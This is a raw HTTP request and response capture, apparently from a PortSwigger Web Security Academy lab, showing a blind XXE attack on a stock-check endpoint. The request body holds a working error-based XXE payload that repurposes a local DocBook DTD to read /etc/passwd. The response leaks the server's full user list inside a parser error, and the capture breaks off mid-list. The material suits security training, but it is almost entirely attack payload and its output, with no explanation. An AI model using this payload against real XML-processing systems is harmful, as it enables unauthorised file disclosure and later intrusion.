 POST /product/stock HTTP/2
Host: 0a92005704cb23b18552224100680023.web-security-academy.net
Cookie: session=qnXk9SpnxtBlU0lROy7jRfLjs8J7UAFa
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://0a92005704cb23b18552224100680023.web-security-academy.net/product?productId=1
Content-Type: application/xml
Content-Length: 416
Origin: https://0a92005704cb23b18552224100680023.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY % local SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; myFile SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; first "<!ENTITY &#x26;#x25; second SYSTEM
&#x27;file:///test/&#x25;myFile;&#x27;>">
&#x25;first;
&#x25;second;
'>
%local;
]>
<stockCheck>
<productId>
1
</productId>
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2412
5
6 "XML parser exited with error: java.io.FileNotFoundException: /test/root:x:0:0:root:/roo
t:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,